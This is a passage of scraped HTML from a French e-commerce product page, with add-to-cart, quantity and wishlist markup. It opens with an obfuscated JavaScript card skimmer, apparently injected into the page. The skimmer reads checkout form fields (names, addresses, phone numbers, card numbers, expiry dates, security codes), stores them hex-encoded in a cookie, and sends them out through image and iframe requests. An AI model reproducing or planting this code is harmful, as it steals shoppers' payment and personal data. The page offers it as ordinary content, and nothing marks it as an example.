</h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>                    </div>
                </div>
            </div>
            </div>
                            </div>

            
    <form method="post"
          action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9hZGFwdGF0ZXVyLWFkLTUwMzQtcG91ci16ZjU0LWJmdC1iZm45OTkzOTUuaHRtbA%2C%2C/product/105005/"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="105005" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="105005">
        <input name="form_key" type="hidden" value="6flUT7LnvE89AK6j" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

            <div class="flex flex-col sm:flex-row items-end mb-5 pt-5 border-t border-gray-200">
                <div class="flex flex-wrap sm:mt-0 w-full md:w-auto add-to-cart-toolbar">
                                                <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '105005',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
         class="order-1">
                    <div class="mr-5">
                <label for="qty[105005]"
                       class="sr-only"
                >
                    Quantité                </label>
                <input name="qty"
                       @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                       id="qty[105005]"
                       form="product_addtocart_form"
                                            type="number"
                        pattern="[0-9]{0,5}"
                        inputmode="numeric"
                        min="1"                        max="10000"                                                                   :value="qty"
                       class="form-input px-4 py-4 w-24 text-center invalid:ring-2 invalid:ring-red-500 focus:outline-none font-bold"
                       x-model.number="qty"
                       @change="$dispatch('update-qty-105005', qty)"
                />
            </div>
            </div>
                        
<button type="submit"
        form="product_addtocart_form"
        title="Ajouter&#x20;au&#x20;panier"
        class="btn btn-primary hover:bg-primary-yellow hover:text-white mt-5 py-6 font-bold text-sm order-3 flex-0-0-100 md:order-2 md:flex-auto md:mt-0 md:text-base md:py-4"
        id="product-addtocart-button"
>
    <span class="block w-full text-center">Ajouter au panier    </span>
</button>

                        <script>
    function initWishlist_69764d247c4c5(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {

                const postParams =                 {
                    action: BASE_URL + "wishlist/index/add/",
                        data: {
                    product: productId,
                        uenc: btoa(window.location.href)
                }
                }
                
                postParams.data['form_key'] = document.querySelector('input[name=form_key]').value;
                postParams.data['qty'] = document.getElementById(`qty[${productId}]`)
                    ? document.getElementById(`qty[${productId}]`).value || 1
                    : 1;

                let postData = Object.keys(postParams.data).map(key => {
                    return `${key}=${postParams.data[key]}`;
                }).join('&');

                // take the all the input fields that configure this product
                // includes custom, configurable, grouped and bundled options
                Array.from(document.querySelectorAll(
                    '[name^=options], [name^=super_attribute], [name^=bundle_option], [name^=super_group], [name^=links]')
                ).map(input => {
                    if (input.type === "select-multiple") {
                        Array.from(input.selectedOptions).forEach(option => {
                            postData += `&${input.name}=${option.value}`
                        })
                    } else {
                        // skip "checkable inputs" that are not checked
                        if(!(['radio', 'checkbox', 'select'].includes(input.type) && !input.checked)) {
                            postData += `&${input.name}=${input.value}`
                        }
                    }
                });
                fetch(postParams.action, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": postData,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then((response) => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then((response) => {
                    if (!response) {
                        return;
                    }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch((error) => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>

<button x-data="initWishlist_69764d247c4c5(105005)"
        @click.prevent="addToWishlist(105005)"
        @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
        title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
        aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
        id="add-to-wishlist"
        class="wishlist-button group w-9 h-9 p-1 mt-2.5 border-0 inline-flex flex-shrink-0 order-2 md:ml-5">
    <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
         viewBox="0 0 26 25"
         fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <path
            d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
            fill="#939393"/>
    </svg>
    <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
         viewBox="0 0 26 25"
         fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <path
